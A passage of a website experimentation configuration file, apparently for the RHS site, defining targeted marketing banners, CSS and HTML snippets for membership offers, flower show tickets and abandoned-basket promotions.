.l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": 